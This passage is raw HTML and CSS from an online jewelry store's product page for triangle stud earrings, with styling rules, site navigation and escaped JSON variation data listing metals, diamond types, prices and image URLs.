label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
    margin-bottom: 0px;
}
.woocommerce-checkout button#place_order {
    position: relative;
    top: -5px;
}
#add_payment_method #payment ul.payment_methods .stripe-card-group, .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {
	width: 100%;
}
.woocommerce-invalid #terms {
    outline: none;
    outline-offset: 2px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .wc-stripe-elements-field, .wc-stripe-iban-element-field{
	border-color: #141414;
}

h3.testi-head {
    font-weight: bold;
}
/*h3.testi-head:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #141414;
    border-radius: 50px;
    display: inline-flex;
    margin-right: 5px;
}*/
h3.testi-head:before {
    content: "-";
    font-size: 25px;
    display: inline-flex;
    margin-right: 5px;
}
.testi-para{
	font-style: italic;
}
h3.testi-head, p.testi-para {
    text-align: left;
	
}

.col.right-img-blk, .col.left-img-blk {
    background-position: center;
    background-size: cover;
    height: 43.75rem;
}

.page-template-bespokedesign .two-img {
    display: flex;
	  margin-top:40px;
}

.page-template-bespokedesign .two-img .left-img-blk, .page-template-bespokedesign .two-img .right-img-blk {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 27.75rem;
}
.page-template-bespokedesign .center-para {
    margin-top: 80px;
}
.page-template-bespokedesign .center-para.two-img {
    margin-top: 20px;
}
.page-template-bespokedesign .center-para p {
    max-width: 1000px;
    margin-right: auto;
    margin-left: auto;
}
.page-template-bespokedesign .center-para h2 {
    margin-bottom: 27px;
}

.page-template-bespokedesign .two-img .left-img-blk{
    margin-right: 5px;
}
.page-template-bespokedesign .two-img .right-img-blk{
    margin-left: 5px;
}

.page-template-luxurywellnessretreats :is( ul, li , .wellness-routine){
text-align:left !important;
}
.wellness-routine h3:not(:first-child){
    padding-top:10px;
}
.wellness-routine{
    padding-bottom:20px;
}

.page-template-luxurywellnessretreats .container-fluid.two-img{
	display:flex;
	grid-gap:20px;
	padding-bottom:20px;
}

.page-template-luxurywellnessretreats .container-fluid.two-img .col.right-img-blk, .col.left-img-blk
	 {
    background-position: center;
    background-size: cover;
    height: 27.75rem;

}

.grey-box.lwr-schedule {
    background-color: #e2e5e8;
    padding: 30px 20px;
}
.grey-box.lwr-schedule:not(:first-child) {
    margin-top: 20px;
}
@media only screen and (max-width:375px){
	.grey-box.lwr-schedule ul{
		padding-left:20px;
	}
}
@media only screen and (min-width:375px){
	.grey-box.lwr-schedule ul {
    padding-left: 30px;
}
}

@media only screen and (min-width:576px){
.whats-includ-content {
    display: flex;
    text-align: left;
}

.what-includ-txt:first-child {
    padding-right: 20px;
}

.what-includ-txt:last-child {
    padding-left: 20px;
}
.lwr-whats-include {
    padding: 80px 0;
}
}
@media only screen and (max-width:576px){
    .lwr-whats-include{
        padding-bottom:30px;
    }
}

/* Participant Form Css */

.participant-frm .gfield_consent_description {
    margin-top:0px !important;
    max-height: fit-content !important;
    overflow:unset !important;
    border:0px !important;
    padding: 0px !important;
    line-height: 1;
    height: auto;
}
.participant-frm .ginput_container_consent{
    display:flex;
}
.participant-frm .ginput_container_consent input {
    margin-top:5px !important;
	max-height:max-content;
}

.participant-frm .gfield_consent_label{
    margin-left:5px;
}
.participant-frm .gfield_date_dropdown_day {
    padding: 0px !important;
}
@media only screen and (min-width:641px){
    .participant-frm .gfield:has(.ginput_container_consent) .gfield_label {
    margin-bottom:0px !important;
}
}
.participant-frm_wrapper .validation_error {
    display: none;
}
.participant-frm_wrapper .gfield_error{
    background:transparent !important;
    border:0 !important;
}
.participant-frm_wrapper .gfield_error .gfield_label {
color:inherit !important;
}
.participant-frm_wrapper .validation_message{
    padding-top:0px !important;
}
.participant-frm input[type="submit"] {
background: #141414 !important;
    color: #fff !important;
    font: .81188rem proxima-nova !important;
    line-height:1 !important;
    padding: 1rem 1.625rem !important;
    border-radius:3px !important;
    text-transform:uppercase;
}


/* Accomodation products */
h2.product-head {
    text-align: center;
    padding-top: 80px;
}

.product-price p {
    font-size: 20px;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    background: #141414;
    color: #fff;
    font: .81188rem proxima-nova;
    padding: 1rem 1.625rem;
}

.product-gallery {
margin-top:20px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}
.product-gallery img {
    width: 100%;
    height: 100%;  
    max-height:27.75rem;
    object-fit: cover;   
    object-position: center;
}
article.accomodation-product:not(:last-of-type) {
    padding-bottom: 80px;
}
article.accomodation-product:not(:first-of-type) {
    padding-top: 80px;
}
article.accomodation-product:first-of-type {
    padding-top: 30px;
}
article.accomodation-product:last-of-type {
    padding-bottom: 100px;
}
@media only screen and (max-width:575px){
   article.accomodation-product .row {
        flex-direction: column;
    }
    .accomodation-product .row > .col {
        height: 100%;
        min-height: fit-content;
    } 
    .product-gallery{
        padding-top:10px;
        grid-template-columns: repeat(1, 1fr);
    }
    article.accomodation-product .product-featured-image.col {
        margin-bottom:10px;
    }
    h2.product-head{
        padding-top: 20px;    
    }
    article.accomodation-product:not(:last-of-type) {
         padding-bottom: 30px;
    }
    article.accomodation-product:not(:first-of-type) {
         padding-top: 30px;
    }
    article.accomodation-product:first-of-type {
         padding-top: 20px;
    }
    article.accomodation-product:last-of-type {
        padding-bottom: 40px;
    }
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-166 wp-theme-victoryofthepeople woocommerce woocommerce-page woocommerce-no-js">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RQ6KGF"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) —>
    <!--[if lte IE 9]>
        <p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="https://browsehappy.com/">upgrade your browser</a> to improve your experience and security.</p>
    <![endif]-->
    <header role="banner" class="pt-4 text-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <a class="navbar-brand m-0" href="https://victoryofthepeople.ca">
                    		<img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/logo.svg" alt="Victory of the People Logo">
                    </a>
                </div>
            </div>
            <div class="row">
                <div class="col">
                    <div class="input-group d-none">
                        <input type="text" class="form-control border-0 pl-0" placeholder="Search" aria-label="Search">
                        <div class="input-group-append">
                            <button class="btn pr-0" type="button"><img src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/search-icon.svg" alt="Search Icon"></button>
                        </div>
                    </div>
                </div>
                <div class="col-sm-7">
                    <nav class="navbar navbar-expand-sm">
                        <ul class="navbar-nav d-none d-sm-flex m-auto">
                            <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://victoryofthepeople.ca/collections/">Collections</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://victoryofthepeople.ca/jewelry/">Jewelry</a></li>
<li id="menu-item-20833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20833"><a href="https://victoryofthepeople.ca/bespoke-design/">Bespoke Design</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://victoryofthepeople.ca/about/">About</a></li>
<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641"><a href="https://victoryofthepeople.ca/testimonials/">Testimonials</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://victoryofthepeople.ca/contact/">Contact</a></li>
                        </ul>
                        <ul class="navbar-nav d-sm-none m-auto">
                            <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 dropdown">
                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Collections
                                </a>
                                <div class="dropdown-menu border-0 text-center" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="/collections/">
                                        All Collections
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/chloe/">
                                        Chloe
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/alexa/">
                                        Alexa
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/asteria/">
                                        Asteria
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/nike/">
                                        Nike
                                    </a>
                                    <a class="dropdown-item" href="/product-category/collections/harmonia/">
                                        Harmonia
                                    </a>
                                </div>
                            </li>
                            <li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 dropdown">
                                <a class="dropdown-toggle" href="#" id="navbarDropdown2" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Jewelry
                                </a>
                                <div class="dropdown-menu border-0 text-center" aria-labelledby="navbarDropdown2">
                                    <a class="dropdown-item" href="/jewelry/">
                                        All Jewelry
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/necklaces-pendants/">
                                        Necklaces &amp; Pendants
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/earrings/">
                                        Earrings
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/rings/">
                                        Rings
                                    </a>
                                    <a class="dropdown-item" href="/product-category/jewelry/bracelets-cuffs/">
                                        Bracelets &amp; Cuffs
                                    </a>
                                </div>
                            </li>
							<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118">
								<a href="/about/">About</a>
							</li>
							<li id="menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11641">
								<a href="https://victoryofthepeople.ca/testimonials/">Testimonials</a>
							</li>
                            <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32">
                                <a href="/contact/">
                                    Contact
                                </a>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="col">
                    <nav class="navbar">
                        <ul class="navbar-nav m-auto">
                            <li class="menu-item"><a href="https://victoryofthepeople.ca/cart/">Shopping Bag (0)</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
    </header>
    <main id="main" role="main">
<div id="content" class="container">
    <div class="row">
        <div class="col">
            <p>
        by <a href="https://victoryofthepeople.ca/author/stablewp/">
        stablewp    </a>
    </p>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div id="content" class="container">

<div class="woocommerce-notices-wrapper"></div><div id="product-166" class="post-166 product type-product status-publish has-post-thumbnail product_cat-alexa product_cat-earrings first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="row">
		<div class="col-lg-6">

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y.jpg"><img decoding="async" width="600" height="721" src="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y-600x721.jpg" class="wp-post-image" alt="" title="Trianlge Stud Earing-310-Y" data-caption="" data-src="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y.jpg" data-large_image="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y.jpg" data-large_image_width="1075" data-large_image_height="1292" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y-600x721.jpg 600w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y-250x300.jpg 250w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y-768x923.jpg 768w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y-852x1024.jpg 852w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y.jpg 1075w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Alexa-Triangle-Stud-Earring-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Alexa-Triangle-Stud-Earring.jpg"><img decoding="async" width="600" height="720" src="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Alexa-Triangle-Stud-Earring-600x720.jpg" class="" alt="" title="Alexa-Triangle-Stud-Earring" data-caption="" data-src="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Alexa-Triangle-Stud-Earring.jpg" data-large_image="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Alexa-Triangle-Stud-Earring.jpg" data-large_image_width="1200" data-large_image_height="1440" srcset="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Alexa-Triangle-Stud-Earring-600x720.jpg 600w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Alexa-Triangle-Stud-Earring-250x300.jpg 250w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Alexa-Triangle-Stud-Earring-768x922.jpg 768w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Alexa-Triangle-Stud-Earring-853x1024.jpg 853w, https://victoryofthepeople.ca/wp-content/uploads/2018/01/Alexa-Triangle-Stud-Earring.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

		</div>
		<div class="col-xl-1 d-none d-xl-block"></div>
		<div class="col col-xl-5">
			<div class="summary entry-summary">
				<p class="price mt-3 mb-4"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,020</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>1,115</span><form method="post" id="currency_converter" action="">
<div>
<ul class="currency_switcher"><li><a href="#" class="default currency-CAD" data-currencycode="CAD">CAD</a></li><li><a href="#" class="currency-USD" data-currencycode="USD">USD</a></li></ul></div>
</form>
	
</p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="166" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;14k-yellow-gold-with-white-diamonds&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1115,&quot;display_regular_price&quot;:1115,&quot;image&quot;:{&quot;title&quot;:&quot;Trianlge Stud Earing-310-Y&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y-600x721.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y-600x721.jpg 600w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y-250x300.jpg 250w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y-768x923.jpg 768w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y-852x1024.jpg 852w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y.jpg 1075w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y.jpg&quot;,&quot;full_src_w&quot;:1075,&quot;full_src_h&quot;:1292,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Trianlge-Stud-Earing-310-Y-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:721},&quot;image_id&quot;:818,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,115&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;310 - Y&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;The triangle stud earrings from the Alexa collection have a strong geometric form. The diamond accents catch the light for a striking gallant display.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Width 11mm, Length 11mm, Carat weight 0.08&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:172,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;14k-white-gold-with-white-diamonds&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1115,&quot;display_regular_price&quot;:1115,&quot;image&quot;:{&quot;title&quot;:&quot;Triangle Stud Earing-310-W&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-W.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-W-600x721.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-W-600x721.jpg 600w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-W-250x300.jpg 250w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-W-768x923.jpg 768w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-W-852x1024.jpg 852w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-W.jpg 1075w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-W.jpg&quot;,&quot;full_src_w&quot;:1075,&quot;full_src_h&quot;:1292,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-W-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-W-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:721},&quot;image_id&quot;:815,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,115&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;310 - W&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;The triangle stud earrings from the Alexa collection have a strong geometric form. The diamond accents catch the light for a striking gallant display.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Width 11mm, Length 11mm, Carat weight 0.08&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:170,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;14k-rose-gold-with-white-diamonds&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1115,&quot;display_regular_price&quot;:1115,&quot;image&quot;:{&quot;title&quot;:&quot;Triangle Stud Earing -310-R&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-R.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-R-600x721.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-R-600x721.jpg 600w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-R-250x300.jpg 250w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-R-768x923.jpg 768w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-R-852x1024.jpg 852w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-R.jpg 1075w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-R.jpg&quot;,&quot;full_src_w&quot;:1075,&quot;full_src_h&quot;:1292,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-R-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-310-R-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:721},&quot;image_id&quot;:814,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,115&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;310 - R&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;The triangle stud earrings from the Alexa collection have a strong geometric form. The diamond accents catch the light for a striking gallant display.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Width 11mm, Length 11mm, Carat weight 0.08&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:168,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;14k-yellow-gold-with-black-diamonds&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1020,&quot;display_regular_price&quot;:1020,&quot;image&quot;:{&quot;title&quot;:&quot;Triangle Stud Earing-311-Y&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-311-Y.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-311-Y-600x721.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-311-Y-600x721.jpg 600w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-311-Y-250x300.jpg 250w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-311-Y-768x923.jpg 768w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-311-Y-852x1024.jpg 852w, https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-311-Y.jpg 1075w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-311-Y.jpg&quot;,&quot;full_src_w&quot;:1075,&quot;full_src_h&quot;:1292,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-311-Y-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2018\/01\/Triangle-Stud-Earing-311-Y-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:721},&quot;image_id&quot;:816,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,020&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;311 - Y&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;The triangle stud earrings from the Alexa collection have a strong geometric form. The black diamond accents catch the light for a striking gallant display.&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li&gt;Width 11mm, Length 11mm, Carat weight 0.09&lt;\/li&gt;\n&lt;\/ul&gt;\n&quot;,&quot;variation_id&quot;:171,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_colour&quot;:&quot;14k-white-gold-with-black-diamonds&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1020,&quot;display_regular_price&quot;:1020,&quot;image&quot;:{&quot;title&quot;:&quot;Trianlge Stud Earings 